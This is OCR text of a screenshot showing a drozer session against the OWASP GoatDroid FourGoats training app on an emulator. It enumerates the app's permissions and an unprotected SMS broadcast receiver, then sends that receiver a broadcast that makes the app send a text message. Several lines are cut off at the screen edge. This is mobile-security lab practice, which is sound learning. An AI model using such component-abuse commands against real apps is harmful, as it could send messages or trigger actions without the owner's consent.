 Applications Places Genymotion Player Apr 28 00:10 1
root@eWil: ~
root@eWil: ~/Documents/AMBC/Mobile_Security/apk/go...
.dprotectorandroidsnemesisandprotector.
drozer Console (v2.4.4)
dz> run app.package.info -a org.owasp.goatdroid.fourgoat
Package: org.owasp.goatdroid.fourgoats
Application Label: FourGoats
Process Name: org.owasp.goatdroid.fourgoats
Version: 1.0
Data Directory: /data/user/0/org.owasp.goatdroid.fourg
APK Path: /data/app/org.owasp.goatdroid.fourgoats-1/ba
UID: 10062
GID: [3003]
Shared Libraries: null
Shared User ID: null
Uses Permissions:
- android.permission.SEND_SMS
- android.permission.CALL_PHONE
- android.permission.ACCESS_COARSE_LOCATION
- android.permission.ACCESS_FINE_LOCATION
- android.permission.INTERNET
Defines Permissions:
- None
dz> run app.broadcast.info -a org.owasp.goatdroid.fourgo
Package: org.owasp.goatdroid.fourgoats
org.owasp.goatdroid.fourgoats.broadcastreceivers.SendS
Permission: null
dz> run app.broadcast.send --action org.owasp.goatdroid. rgoats.broadcastreceivers.SendSMSNowReceiver --extra str
ing phoneNumber 1234 --extra string message "Hey!"
argument --component: expected 2 argument(s)
dz> run app.broadcast.send --action org.owasp.goatdroid. rgoats org.owasp.goatdroid.fourgoats.broadcastreceivers.
SendSMSNowReceiver --extra string phoneNumber 1234 --ext
dz> run app.broadcast.send --action org.owasp.goatdroid. rgoats org.owasp.goatdroid.fourgoats.broadcastreceivers.
SendSMSNowReceiver --extra string phoneNumber 1234 --ext
dz>
Google Pixel XL (1440x2560, 560dpi) - 192.168.56...
2:40
d drozer Agent
drozer
1:1
GPS
ID
Your text message has been sent!
Embedded Server
31415
ON
Free for personal use